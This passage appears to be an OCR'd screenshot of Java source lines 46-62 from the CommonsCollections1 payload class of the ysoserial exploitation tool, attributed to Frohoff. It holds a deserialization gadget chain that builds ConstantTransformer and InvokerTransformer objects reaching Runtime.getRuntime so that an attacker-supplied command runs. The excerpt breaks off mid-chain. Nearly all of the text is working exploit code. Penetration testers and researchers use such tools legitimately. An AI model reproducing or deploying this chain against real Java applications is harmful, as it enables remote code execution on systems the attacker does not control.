 46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer(1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer("getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer("invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),